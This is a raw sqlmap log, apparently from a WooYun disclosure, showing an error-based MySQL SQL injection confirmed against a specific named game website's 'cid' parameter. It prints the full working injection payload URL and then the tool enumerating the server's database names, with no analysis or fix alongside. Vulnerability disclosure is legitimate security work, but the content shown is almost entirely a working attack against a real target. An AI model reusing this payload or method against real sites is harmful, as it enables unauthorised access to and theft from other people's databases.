 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 2031 HTTP(s)
requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://ttx5.yingxiong.com:80/m/list.html?cid=-7296) OR 1 GROUP BY C
ONCAT(0x716b767171,(SELECT (CASE WHEN (6156=6156) THEN 1 ELSE 0 END)),0x7162706b
71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
---
[15:24:48] [INFO] testing MySQL
[15:24:49] [INFO] confirming MySQL
[15:24:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:24:49] [INFO] fetching database names
[15:24:49] [INFO] the SQL query used returns 33 entries
[15:24:49] [INFO] starting 10 threads
[15:24:50] [INFO] retrieved: information_schema
[15:24:50] [INFO] retrieved: cayx
[15:24:50] [INFO] retrieved: cayxcms
[15:24:50] [INFO] retrieved: dgl_zykj
[15:24:50] [INFO] retrieved: club
[15:24:50] [INFO] retrieved: gwlr
[15:24:50] [INFO] retrieved: game
[15:24:50] [INFO] retrieved: ccz
[15:24:50] [INFO] retrieved: gongfu
[15:24:50] [INFO] retrieved: ifsgcms
[15:24:50] [INFO] retrieved: js
[15:24:51] [INFO] retrieved: jntjcms
[15:24:51] [INFO] retrieved: mndt
[15:24:51] [INFO] retrieved: gd_zykj
[15:24:51] [INFO] retrieved: qjsn
[15:24:51] [INFO] retrieved: mysql
[15:24:51] [INFO] retrieved: bbs
[15:24:51] [INFO] retrieved: fnkjcms
[15:24:51] [INFO] retrieved: ttx5
[15:24:51] [INFO] retrieved: ttyxyx
[15:24:51] [INFO] retrieved: qtdlcms
[15:24:51] [INFO] retrieved: mxywk
[15:24:51] [INFO] retrieved: xsg
[15:24:52] [INFO] retrieved: process
www.wooyun.org